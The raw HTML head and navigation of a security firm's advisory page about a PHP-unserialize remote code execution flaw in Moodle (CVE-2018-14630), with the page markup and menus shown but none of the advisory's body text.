

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sec-consult.com/vulnerability-lab/advisory/remote-code-execution-php-unserialize-moodle-open-source-learning-platform-cve-2018-14630/
body_size: 12237
content:
<!DOCTYPE html>
<html lang="en">
<head>
<script type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5NKBBM4');</script>
<link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="preconnect" href="https://www.googletagmanager.com">

<meta charset="utf-8">
<!-- 
	Website by LIMESODA Interactive Marketing GmbH | www.limesoda.com

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->


<link rel="icon" href="/_assets/a657ba44cf46d783808c83ee81b78057/Icons/Favicons/favicon.ico" type="image/vnd.microsoft.icon">
<title>Remote Code Execution Via PHP Unserialize In Moodle (Cve-2018-14630) - SEC Consult</title>
<meta name="generator" content="TYPO3 CMS">
<meta name="description" content="The Moodle open-source learning platform is affected by a critical remote code execution vulnerability when importing “ddwtos” type quiz questions. Attackers can run arbitrary operating system commands on the server and gain access to sensitive information.

">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="index,follow">
<meta property="og:title" content="Remote Code Execution Via PHP Unserialize In Moodle (Cve-2018-14630)">
<meta property="og:type" content="article">
<meta property="og:url" content="https://sec-consult.com/vulnerability-lab/advisory/remote-code-execution-php-unserialize-moodle-open-source-learning-platform-cve-2018-14630/">
<meta property="og:description" content="The Moodle open-source learning platform is affected by a critical remote code execution vulnerability when importing “ddwtos” type quiz questions. Attackers can run arbitrary operating system commands on the server and gain access to sensitive information.

">
<meta property="og:site_name" content="SEC Consult">
<meta name="twitter:card" content="summary">
<meta name="google" content="notranslate">
<meta name="apple-mobile-web-app-capable" content="no">
<meta name="format-detection" content="telephone=no">


<link rel="stylesheet" href="/typo3temp/assets/compressed/merged-be388b21b6385a5fcc4af6d5d093bd21-86f3293287cc370f01e8719228ffa41a.css?1768559704" media="all">



<script src="/_assets/a657ba44cf46d783808c83ee81b78057/JavaScript/manifest.js?1768559683" defer="defer"></script>
<script src="/_assets/a657ba44cf46d783808c83ee81b78057/JavaScript/vendor.js?1768559683" defer="defer"></script>

<script src="/_assets/a657ba44cf46d783808c83ee81b78057/JavaScript/main.js?1768559683" defer="defer"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/_assets/a657ba44cf46d783808c83ee81b78057/Icons/Favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/_assets/a657ba44cf46d783808c83ee81b78057/Icons/Favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/_assets/a657ba44cf46d783808c83ee81b78057/Icons/Favicons/favicon-16x16.png">
<link rel="manifest" href="/_assets/a657ba44cf46d783808c83ee81b78057/Icons/Favicons/site.webmanifest">
<link rel="mask-icon" href="/_assets/a657ba44cf46d783808c83ee81b78057/Icons/Favicons/safari-pinned-tab.svg" color="#ea8923">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="preload" as="font" href="/_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Icons/icons-v2.woff2" type="font/woff2" crossorigin="anonymous">
<link rel="preload" as="font" href="/_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-500.woff2" type="font/woff2" crossorigin="anonymous">
<link rel="preload" as="font" href="/_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-700.woff2" type="font/woff2" crossorigin="anonymous">
<link rel="preload" as="font" href="/_assets/a657ba44cf46d783808c83ee81b78057/Fonts/Roboto/roboto-v20-latin-regular.woff2" type="font/woff2" crossorigin="anonymous">
<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","name":"SEC Consult Unternehmensberatung GmbH","url":"https://sec-consult.com/","email":"office@sec-consult.com","logo":"https://sec-consult.com/fileadmin/user_upload/sec-consult/SEC-Consult-Logo.png","foundingDate":"2002","foundingLocation":{"@type":"City","name":"Wiener Neustadt"},"location":[{"@type":"LocalBusiness","name":"SEC Consult Unternehmensberatung GmbH","image":"https://sec-consult.com/fileadmin/user_upload/sec-consult/SEC-Consult-Logo.png","telephone":"+43 1 890 30 43 0","address":{"@type":"PostalAddress","streetAddress":"Wagramer Straße 19 / 16. Stock","postalCode":"1220","addressRegion":"Wien","addressCountry":"Österreich"},"geo":{"@type":"GeoCoordinates","latitude":48.23487,"longitude":16.4208}}],"sameAs":["https://sec-consult.com","https://twitter.com/sec_consult","https://www.linkedin.com/company/sec-consult","https://www.xing.com/companies/secconsultunternehmensberatunggmbh"],"telephone":"+43 1 890 30 43 0"}</script>
<link rel="canonical" href="https://sec-consult.com/vulnerability-lab/advisory/remote-code-execution-php-unserialize-moodle-open-source-learning-platform-cve-2018-14630/"/>

<link rel="alternate" hreflang="en-us" href="https://sec-consult.com/vulnerability-lab/advisory/remote-code-execution-php-unserialize-moodle-open-source-learning-platform-cve-2018-14630/"/>
<link rel="alternate" hreflang="de-AT" href="https://sec-consult.com/de/vulnerability-lab/advisory/remote-code-execution-php-unserialize-moodle-open-source-learning-platform-cve-2018-14630/"/>
<link rel="alternate" hreflang="x-default" href="https://sec-consult.com/vulnerability-lab/advisory/remote-code-execution-php-unserialize-moodle-open-source-learning-platform-cve-2018-14630/"/>
<script id="ls-cookie-consent" type="application/json">{"groups":{"group-2":{"cookie-5":{"gtm-trigger":"","mtm-trigger":"","header":["<!-- Matomo Tag Manager -->\r\n<script>\r\nvar _mtm = window._mtm = window._mtm || [];\r\n_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});\r\nvar d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];\r\ng.async=true; g.src='https:\/\/sec-consult.com\/matomo\/js\/container_EbyLTruV.js'; s.parentNode.insertBefore(g,s);\r\n<\/script>\r\n<!-- End Matomo Tag Manager -->"]}},"group-3":{"cookie-7":{"gtm-trigger":"google-ads","mtm-trigger":""}}},"options":{"forceConsent":false,"hideOptions":false,"noTracking":false},"rootPid":1}</script>
<!-- This site is optimized with the Yoast SEO for TYPO3 plugin - https://yoast.com/typo3-extensions-seo/ -->
<script type="application/ld+json">[{"@context":"https:\/\/www.schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/sec-consult.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/sec-consult.com\/vulnerability-lab\/","name":"Vulnerability Lab"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/sec-consult.com\/vulnerability-lab\/advisory\/","name":"Advisory"}}]}]</script>
</head>
<body id="p29" class="page-29 pagelevel-2 language-en backendlayout-default layout-0" itemscope itemtype="https://schema.org/WebPage">




<div class="wrapper"><header class="page-header"><div class="page-header-container"><nav class="navbar"><div class="navbar-left"><a class="navbar__home-link" title="Home" href="/"><svg xmlns="http://www.w3.org/2000/svg" id="Ebene_1" version="1.1" viewBox="0 0 306.9 88.5" class="navbar-logo" width="230" height="67" aria-hidden="true"><defs><style>.st0{fill:#333c42}.st1{fill:#fff}</style></defs><path d="M306.8 61.6c0 2.9-2.3 5.2-5.2 5.2H5.2c-2.8 0-5.2-2.3-5.2-5.2V5.2C0 2.3 2.3 0 5.2 0h296.5c2.9 0 5.2 2.3 5.2 5.2v56.4Z" class="st1"/><path d="M305.3 61.6c0 1.8-1.8 3.7-3.7 3.7H5.1c-1.8 0-3.6-1.8-3.6-3.7V5.2c0-1.8 1.8-3.7 3.7-3.7h296.5c1.8 0 3.7 1.9 3.7 3.7v56.4Z" class="st0"/><path d="M64.8 57c0 2.9-1.1 3.9-3.9 3.9H9.4c-2.9 0-3.9-1.1-3.9-3.9V9.5c0-2.9 1.1-4 3.9-4h51.5c2.9 0 3.9 1.1 3.9 4V57Z" class="st1"/><path fill="#6f8591" d="m35.4 6.2 8.5 17.3L63 26.2 49.2 39.7l3.3 18.9-17.1-8.9-17 8.9 3.3-18.9L7.9 26.2l19-2.7 8.5-17.3z"/><path fill="#a2bfce" d="m35.4 6.2 8.5 17.3-3.6 10.2L63 26.2 49.2 39.7l-7.3 4.5 10.6 14.4-17.1-8.9-5.7-6.7-11.3 15.6 3.3-18.9 5.3-7.2-19.1-6.3 18.4-2.6 9.1 3.6v-21z"/><circle cx="35.4" cy="34.7" r="16" class="st1"/><path d="M50.3 34.7c0 8.2-6.7 14.9-14.9 14.9s-14.9-6.7-14.9-14.9 6.7-14.9 14.9-14.9 14.9 6.7 14.9 14.9Z" class="st0"/><path d="M47.8 34.7c0 6.8-5.5 12.4-12.4 12.4S23 41.6 23 34.7s5.5-12.4 12.4-12.4 12.4 5.5 12.4 12.4Z" class="st1"/><path fill="#f7941d" d="M46.7 34.7c0 6.2-5.1 11.3-11.3 11.3s-11.3-5-11.3-11.3 5.1-11.3 11.3-11.3 11.3 5 11.3 11.3Z"/><path d="M77.9 42.2c1.7.9 4.3 1.9 7 1.9s4.4-1.3 4.4-3.3-1.3-3-4.7-4.2c-4.7-1.8-7.7-4.6-7.7-9s4-9.1 10.6-9.1 5.5.7 7.1 1.5l-1.4 5.5c-1.1-.6-3.1-1.4-5.8-1.4s-4.1 1.4-4.1 2.9 1.5 2.8 5.2 4.3c4.9 2 7.2 4.8 7.2 9s-3.6 9.4-11.3 9.4-6.4-.9-7.9-1.9l1.3-5.6ZM116.8 36.4h-10.3v7.2H118v5.6h-17.8V19h17.2v5.6h-10.9v6.3h10.3v5.6ZM142.9 48.4c-1.1.6-3.8 1.3-7.1 1.3-9.7 0-14.7-6.5-14.7-15.2s6.8-16 15.3-16 5.8.7 6.9 1.3l-1.3 5.4c-1.2-.6-3-1.1-5.3-1.1-5 0-8.9 3.3-8.9 10s3.3 9.9 8.9 9.9 4-.4 5.3-1l.9 5.4ZM176 48.4c-1.1.6-3.8 1.3-7.1 1.3-9.7 0-14.7-6.5-14.7-15.2s6.8-16 15.3-16 5.8.7 6.9 1.3l-1.3 5.4c-1.2-.6-3-1.1-5.3-1.1-5 0-8.9 3.3-8.9 10s3.3 9.9 8.9 9.9 4-.4 5.3-1l.9 5.4ZM199.3 38c0 8-5.3 11.7-10.7 11.7s-10.5-4.2-10.5-11.3 4.3-11.7 10.9-11.7 10.4 4.6 10.4 11.3Zm-14.7.2c0 3.8 1.4 6.6 4.1 6.6s4-2.7 4-6.6-1.2-6.5-4-6.5-4.1 3.4-4.1 6.6ZM203.2 34.3c0-2.7 0-5-.2-7h5.5l.3 3h.1c.8-1.4 2.9-3.5 6.3-3.5s7.3 3 7.3 9.5v13h-6.3V37.1c0-2.8-.9-4.8-3.2-4.8s-2.8 1.3-3.2 2.6c-.2.5-.2 1.1-.2 1.7v12.7h-6.3V34.4ZM227.5 43.3c1.2.8 3.6 1.6 5.4 1.6s2.7-.7 2.7-1.8-.6-1.7-3-2.6c-4.2-1.5-5.9-4-5.8-6.6 0-4.1 3.2-7.2 8.3-7.2s4.5.6 5.7 1.3l-1.1 4.7c-.9-.5-2.7-1.3-4.4-1.3s-2.4.7-2.4 1.8.8 1.6 3.3 2.6c3.9 1.4 5.4 3.6 5.5 6.8 0 4.1-3 7.1-8.8 7.1s-5-.7-6.6-1.6l1.1-4.8ZM264.7 42.2c0 2.9 0 5.2.2 7h-5.5l-.3-3.1h-.1c-.8 1.3-2.7 3.6-6.4 3.6s-7.1-2.8-7.1-9.6V27.2h6.3V39c0 3.2 1 5.1 3.2 5.1s2.8-1.3 3.2-2.4c.2-.4.2-.9.2-1.5v-13h6.3v14.9ZM269.8 17.4h6.3v31.8h-6.3V17.4ZM288.3 21.4v5.9h4.5v5h-4.5v7.9c0 2.7.6 3.9 2.5 3.9s1.3 0 1.9-.2v5.2c-.8.3-2.3.6-4 .6s-3.7-.8-4.8-1.9c-1.2-1.3-1.8-3.4-1.8-6.5v-9h-2.7v-5h2.7v-4.1l6.2-1.8Z" class="st1"/><path d="M163 85.6c0-.6.2-1.1.5-1.6s.8-.8 1.4-1c.6-.2 1.3-.4 2.1-.4h1.3c.4 0 .9.2 1.2.3v-.7c0-.7-.2-1.3-.6-1.7s-1-.6-1.8-.6-1 0-1.5.3-1 .4-1.5.8l-.6-1.1c.6-.4 1.2-.7 1.8-.9s1.2-.3 1.9-.3c1.2 0 2.1.3 2.8 1 .7.7 1 1.6 1 2.8v3.9c0 .2 0 .3.1.4s.2.1.4.2v1.2h-.7c-.4 0-.6 0-.8-.3-.2-.2-.3-.4-.3-.7v-.6c-.4.5-1 .9-1.6 1.2-.7.3-1.3.4-2 .4s-1.2-.1-1.7-.4c-.5-.3-.9-.6-1.1-1-.3-.4-.4-.9-.4-1.5Zm6.1.6c.1-.2.3-.3.3-.5s.1-.3.1-.4v-1.2l-1.2-.3c-.4-.1-.8-.1-1.2-.1-.8 0-1.5.2-1.9.5-.5.3-.8.8-.8 1.3s0 .6.2.9c.2.3.4.5.7.7s.7.3 1.2.3 1 0 1.4-.3c.4-.2.8-.4 1.1-.7ZM182.1 88.3h-1.6v-5.2c0-1-.1-1.7-.5-2.2-.3-.5-.8-.7-1.4-.7s-.9.1-1.3.3-.8.5-1.1.9-.6.8-.7 1.2v5.6h-1.6v-9.3h1.4v2c.2-.4.6-.8 1-1.1.4-.3.9-.6 1.4-.8s1-.3 1.6-.3 1 0 1.4.3c.4.2.6.5.9.8s.4.8.4 1.2.1 1 .1 1.6v5.6ZM193.2 75.5h1.4l5.2 12.8h-1.7l-1.4-3.7h-5.5l-1.4 3.7h-1.7l5.2-12.8Zm3 7.8-2.3-5.9-2.3 5.9h4.5ZM206 87.9c-.1 0-.3.1-.5.2-.2 0-.5.2-.8.2-.3 0-.6.1-.9.1s-.7 0-1.1-.2-.6-.3-.8-.7c-.2-.3-.3-.7-.3-1.1v-6.3h-1.3v-1.2h1.3v-3.1h1.6v3.1h2.1v1.2h-2.1v5.8c0 .3.1.6.3.8.2.2.4.2.7.2s.6 0 .9-.2.4-.2.5-.2l.4 1.3ZM211.7 88.5c-.7 0-1.4-.1-1.9-.4s-1.1-.6-1.5-1.1c-.4-.4-.7-1-1-1.5s-.3-1.2-.3-1.8.1-1.3.3-1.9c.2-.6.6-1.1 1-1.6.4-.4.9-.8 1.5-1.1s1.2-.4 1.9-.4 1.4.1 1.9.4c.6.3 1.1.6 1.5 1.1.4.4.8 1 1 1.6.2.6.3 1.2.3 1.9s-.1 1.3-.3 1.8c-.2.6-.5 1.1-1 1.5-.4.4-.9.8-1.5 1.1-.6.3-1.2.4-1.9.4Zm-3.1-4.8c0 .6.1 1.2.4 1.8.3.5.7.9 1.1 1.2.5.3 1 .4 1.6.4s1.1-.2 1.6-.5.9-.7 1.1-1.3.4-1.1.4-1.8-.1-1.2-.4-1.8c-.3-.5-.7-.9-1.1-1.2s-1-.5-1.6-.5-1.1.2-1.6.5-.8.7-1.1 1.3c-.3.5-.4 1.1-.4 1.8ZM221.9 88.5c-.8 0-1.5-.1-2.2-.4-.7-.3-1.3-.6-1.8-1.2l.6-1.1c.5.5 1.1.9 1.6 1.1s1.1.3 1.7.3 1.2-.1 1.6-.4c.4-.2.6-.6.6-1.1s-.1-.6-.3-.8-.5-.3-.9-.4-.8-.2-1.4-.4c-.6-.2-1.2-.4-1.6-.6-.4-.2-.8-.5-1-.8s-.3-.7-.3-1.2.2-1.1.5-1.5.7-.7 1.3-.9c.5-.2 1.2-.3 1.9-.3s1.3.1 1.9.3c.6.2 1 .5 1.5.9l-.7 1.1c-.4-.4-.8-.7-1.2-.8-.4-.2-.9-.3-1.5-.3s-.6 0-1 .1-.6.2-.8.4c-.2.2-.3.5-.3.8s0 .5.2.7.4.3.7.4.7.2 1.2.4c.7.2 1.3.4 1.9.6.5.2.9.5 1.2.8s.4.8.4 1.3c0 .9-.3 1.6-1 2.1s-1.6.7-2.7.7ZM237.4 88.5c-.7 0-1.4-.2-2-.5s-1.1-.8-1.4-1.4v1.8h-1.4V75.3h1.6V81c.4-.6.9-1.1 1.5-1.5s1.2-.6 2-.6 1.2.1 1.8.4c.5.3 1 .6 1.3 1.1.4.5.6 1 .9 1.6.2.6.3 1.2.3 1.8s-.1 1.3-.3 1.8-.5 1.1-1 1.5c-.4.4-.9.8-1.4 1s-1.1.4-1.8.4Zm-.4-1.4c.5 0 .9 0 1.3-.3s.7-.4 1-.8.5-.7.7-1.1c.2-.4.2-.8.2-1.3s-.1-1.2-.4-1.7c-.3-.5-.6-1-1.1-1.3s-1-.5-1.6-.5-.9 0-1.2.3c-.4.2-.7.5-1 .8-.3.3-.5.7-.7 1.1V85c0 .3.2.6.4.8s.4.5.7.7c.3.2.6.3.9.4.3.1.6.2.9.2ZM243.9 84.6V79h1.6v5.3c0 .9.2 1.7.5 2.2s.8.7 1.5.7.9 0 1.2-.3c.4-.2.8-.4 1.1-.8.3-.3.6-.8.8-1.2v-5.8h1.6v7.6c0 .2 0 .3.1.4s.2.1.4.2v1.2h-.7c-.3 0-.6 0-.8-.3-.2-.2-.3-.4-.3-.7v-1.1c-.5.7-1 1.2-1.7 1.6s-1.4.6-2.3.6-1.7-.3-2.2-1-.8-1.6-.8-2.9ZM258.3 88.5c-.8 0-1.5-.1-2.2-.4-.7-.3-1.3-.6-1.8-1.2l.6-1.1c.5.5 1.1.9 1.6 1.1s1.1.3 1.7.3 1.2-.1 1.6-.4c.4-.2.6-.6.6-1.1s-.1-.6-.3-.8-.5-.3-.9-.4-.8-.2-1.4-.4c-.6-.2-1.2-.4-1.6-.6-.4-.2-.8-.5-1-.8s-.3-.7-.3-1.2.2-1.1.5-1.5.7-.7 1.3-.9c.5-.2 1.2-.3 1.9-.3s1.3.1 1.9.3c.6.2 1 .5 1.5.9l-.7 1.1c-.4-.4-.8-.7-1.2-.8-.4-.2-.9-.3-1.5-.3s-.6 0-1 .1-.6.2-.8.4c-.2.2-.3.5-.3.8s0 .5.2.7.4.3.7.4.7.2 1.2.4c.7.2 1.3.4 1.9.6.5.2.9.5 1.2.8s.4.8.4 1.3c0 .9-.3 1.6-1 2.1s-1.6.7-2.7.7ZM264.2 77.1v-2h1.6v2h-1.6Zm0 11.2v-9.4h1.6v9.4h-1.6ZM276.7 88.3h-1.6v-5.2c0-1-.1-1.7-.5-2.2s-.8-.7-1.4-.7-.9.1-1.3.3c-.4.2-.8.5-1.1.9-.3.4-.6.8-.7 1.2v5.6h-1.6v-9.3h1.4v2c.2-.4.6-.8 1-1.1.4-.3.9-.6 1.4-.8s1-.3 1.6-.3 1 0 1.4.3c.4.2.6.5.9.8s.4.8.5 1.2.1 1 .1 1.6v5.6ZM283.6 88.5c-.7 0-1.4-.1-1.9-.4s-1.1-.6-1.5-1.1c-.4-.4-.8-1-1-1.5s-.4-1.2-.4-1.9.2-1.7.6-2.4 1-1.3 1.7-1.8 1.6-.7 2.5-.7 1.8.2 2.5.7 1.2 1 1.6 1.8.6 1.5.6 2.3v.6h-7.8c0 .6.2 1.1.5 1.6s.7.8 1.1 1.1c.5.3 1 .4 1.5.4s1.1-.1 1.6-.4.9-.7 1-1.1l1.4.4c-.2.5-.5.9-.9 1.2s-.9.6-1.4.8-1.1.3-1.8.3Zm-3.1-5.4h6.4c0-.6-.2-1.1-.5-1.6s-.7-.8-1.1-1.1-1-.4-1.5-.4-1.1.1-1.5.4-.9.6-1.1 1.1-.5 1-.5 1.6ZM293.6 88.5c-.8 0-1.5-.1-2.2-.4-.7-.3-1.3-.6-1.8-1.2l.6-1.1c.5.5 1.1.9 1.6 1.1s1.1.3 1.7.3 1.2-.1 1.6-.4c.4-.2.6-.6.6-1.1s-.1-.6-.3-.8-.5-.3-.9-.4-.8-.2-1.4-.4c-.6-.2-1.2-.4-1.6-.6-.4-.2-.8-.5-1-.8s-.3-.7-.3-1.2.2-1.1.5-1.5.7-.7 1.3-.9c.5-.2 1.2-.3 1.9-.3s1.3.1 1.9.3c.6.2 1 .5 1.5.9l-.7 1.1c-.4-.4-.8-.7-1.2-.8-.4-.2-.9-.3-1.5-.3s-.6 0-1 .1-.6.2-.8.4c-.2.2-.3.5-.3.8s0 .5.2.7.4.3.7.4.7.2 1.2.4c.7.2 1.3.4 1.9.6.5.2.9.5 1.2.8s.4.8.4 1.3c0 .9-.3 1.6-1 2.1s-1.6.7-2.7.7ZM302.7 88.5c-.8 0-1.5-.1-2.2-.4-.7-.3-1.3-.6-1.8-1.2l.6-1.1c.5.5 1.1.9 1.6 1.1s1.1.3 1.7.3 1.2-.1 1.6-.4c.4-.2.6-.6.6-1.1s-.1-.6-.3-.8-.5-.3-.9-.4-.8-.2-1.4-.4c-.6-.2-1.2-.4-1.6-.6-.4-.2-.8-.5-1-.8s-.3-.7-.3-1.2.2-1.1.5-1.5.7-.7 1.3-.9c.5-.2 1.2-.3 1.9-.3s1.3.1 1.9.3c.6.2 1 .5 1.5.9l-.7 1.1c-.4-.4-.8-.7-1.2-.8-.4-.2-.9-.3-1.5-.3s-.6 0-1 .1-.6.2-.8.4c-.2.2-.3.5-.3.8s0 .5.2.7.4.3.7.4.7.2 1.2.4c.7.2 1.3.4 1.9.6.5.2.9.5 1.2.8s.4.8.4 1.3c0 .9-.3 1.6-1 2.1s-1.6.7-2.7.7Z" class="st0"/></svg></a></div><div class="navbar-right"><div class="navbar-toggle"><span class="sr-only" id="toggle-btn">Toggle Navbar</span><button class="navbar-toggle" data-toggle="#mainNav" data-toggle-global
                        aria-labelledby="toggle-btn"><span class="navbar-toggle--top"></span><span class="navbar-toggle--middle"></span><span class="navbar-toggle--bottom"></span></button></div><div class="navbar-nav" id="mainNav" data-toggle-animate><div class="nav-top"><div class="nav-top__item"><ul class="meta-nav"><li class="meta-nav__item"><a class="meta-nav__link" href="/career/">Career</a></li><li class="meta-nav__item"><a class="meta-nav__link" href="/about-us/">About us</a></li><li class="meta-nav__item"><a class="meta-nav__link" href="/contact/">Contact</a></li></ul></div><div class="nav-top__item"><ul id="language-nav" class="language-nav language-nav--0"><li class="language-nav__item language-nav__item--dropdown" data-toggle-hover><a class="language-nav__link language-nav__link--dropdown language-nav__link--active" href="#" data-toggle-media data-toggle="#languageNav" aria-expanded="false" data-toggle-group="navbar">
                            EN
                        </a><div class="language-nav__dropdown" id="languageNav" data-toggle-animate><ul class="language-nav language-nav--1"><li class="language-nav__item"><a class="language-nav__link" href="/de/vulnerability-lab/advisory/remote-code-execution-php-unserialize-moodle-open-source-learning-platform-cve-2018-14630/" hreflang="de-AT" title="German">DE</a></li></ul></div></li></ul></div><div class="nav-top__item"><div class="nav-search"><button class="nav-search__toggle"
        data-toggle-media
        data-toggle-global
        data-toggle="#searchContainer"
        type="button"
        aria-label="Toggle Search"><span class="i-search"></span><span class="i-close"></span></button><div id="searchContainer" class="nav-search__container" data-toggle-animate><form
            action="/search/"
            class="nav-search__form"
            id="searchForm"
            method="get"
        ><label class="label nav-search__label" id="input-label" for="input-id" aria-label="Search"><span class="sr-only">Search</span><input type="text"
                    id="input-id"
                    class="input__field nav-search__input"
                    name="tx_indexedsearch_pi2[search][sword]"
                    placeholder="Enter search term"><input type="hidden" name="tx_indexedsearch_pi2[action]" value="search" /><input type="hidden" name="tx_indexedsearch_pi2[controller]" value="Search" /></label><button type="submit" class="nav-search__submit" aria-label="Search"><span class="i-search"></span></button></form></div></div></div></div><div class="nav-bottom"><ul class="main-nav main-nav--0" role="menu"><li class="main-nav__item main-nav__item--0 main-nav__item--dropdown" role="none" data-toggle-hover><span class="main-nav__link main-nav__link--no-link main-nav__link--0" tabindex="0"
                            role="menuitem"  data-toggle-media data-toggle='#dropdown129' aria-expanded='false' data-toggle-group='navbar'
                            >
                            Compliance &amp; Regulations
                        </span><button class="main-nav__mobile-toggle" type="button" data-toggle-no-media data-toggle="#dropdown129" aria-expanded="false"><span class="i-down-open"></span></button><div class="main-nav__dropdown main-nav__dropdown--0" id="dropdown129" data-toggle-animate><ul class="main-nav main-nav--1"><li class="main-nav__item main-nav__item--1" role="none"><a href="/compliance-regulations/nis2/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        NIS2
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/compliance-regulations/dora/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Digital Operational Resilience Act (DORA)
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/compliance-regulations/cyber-resilience-act/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Cyber Resilience Act
                                    </a></li></ul></div></li><li class="main-nav__item main-nav__item--0 main-nav__item--dropdown" role="none" data-toggle-hover><span class="main-nav__link main-nav__link--no-link main-nav__link--0" tabindex="0"
                            role="menuitem"  data-toggle-media data-toggle='#dropdown9' aria-expanded='false' data-toggle-group='navbar'
                            >
                            Security Testing
                        </span><button class="main-nav__mobile-toggle" type="button" data-toggle-no-media data-toggle="#dropdown9" aria-expanded="false"><span class="i-down-open"></span></button><div class="main-nav__dropdown main-nav__dropdown--0" id="dropdown9" data-toggle-animate><ul class="main-nav main-nav--1"><li class="main-nav__item main-nav__item--1" role="none"><a href="/security-testing/web-application-security/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Web Application Security
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/security-testing/penetration-testing/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Penetration Testing
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/security-testing/mobile-security/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Mobile Security
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/security-testing/cloud-pentesting/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Cloud Pentesting – Security in Cloud Infratructures
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/security-testing/it-infrastructure-security/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        IT Infrastructure Security
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/security-testing/security-for-sap-services/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Security for SAP Services
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/security-testing/iot-and-embedded-systems-security/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        IoT and Embedded Systems Security
                                    </a></li><li class="main-nav__item main-nav__item--1" role="none"><a href="/security-testing/red-teaming/"
                                    class="main-nav__link main-nav__link--1"
                                    >
                                        Red Teaming
                                    </a></li></ul></div></li><li class="main-nav__item main-nav__item--0 main-nav__item--dropdown" role="none" data-toggle-hover><span class="main-nav__link main-nav__link--no-link main-nav__link--0" tabindex="0"
                            role="menuitem"  data-toggle-media data-toggle='#dropdown20' aria-expanded='false' data-toggle-group='navbar'
                            >
                            Processes &amp; Organisation
